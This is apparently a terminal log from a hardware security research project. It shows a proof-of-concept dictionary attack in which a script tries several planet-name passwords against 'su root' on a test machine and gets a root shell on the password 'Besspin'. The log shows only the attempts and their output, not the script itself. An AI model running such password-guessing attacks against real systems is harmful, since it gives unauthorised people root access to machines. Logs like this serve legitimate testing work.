 >> Logged in as <rtadros>.
 ./dictionaryAttack.sh

>>>>>Starting <dictionaryAttack>: a poc-exploit for <PPAC>:

>> Trying <Naboo>...
>> su root
Password:

su: Authentication failure
>> Trying <Kashyyk>...
>> su root
Password:

su: Authentication failure
>> Trying <Coruscant>...
>> su root
Password:

su: Authentication failure
>> Trying <Alderaan>...
>> su root
Password:

su: Authentication failure
>> Trying <Mandalore>...
>> su root
Password:

su: Authentication failure
>> Trying <YavinIV>...
>> su root
Password:

su: Authentication failure
>> Trying <Besspin>...
>> su root
Password:

root@besspin-fpga-2:/home/rtadros#
 echo ">> BREACHED! Executing this on a root shell!"
root@besspin-fpga-2:/home/rtadros#
 exit
exit

>>>>>End of <dictionaryAttack>: a poc-exploit for <PPAC>.

rtadros@besspin-fpga-2:~\$